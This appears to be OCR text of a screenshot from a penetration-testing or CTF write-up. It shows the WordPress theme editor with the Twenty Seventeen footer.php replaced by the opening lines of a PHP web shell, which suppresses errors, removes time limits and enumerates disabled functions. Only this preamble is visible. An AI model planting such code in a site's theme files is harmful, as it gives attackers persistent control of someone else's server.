 Internal 3 0 New Howd
Edit Themes
Twenty Seventeen: Theme Footer (footer.php)
Select theme to edit: Twenty Sevente
Selected file content:
1 /*<?php /**/
2
@error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execu
tion_time',0);
3 $dis=@ini_get('disable_functions');
4 if(!empty($dis)){
5 $dis=preg_replace('/[, ]+/',',',$dis);
6 $dis=explode(',',$dis);
7 $dis=array_map('trim',$dis);
8 }else{
9 $dis=array();
10 }
11
Theme Files
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)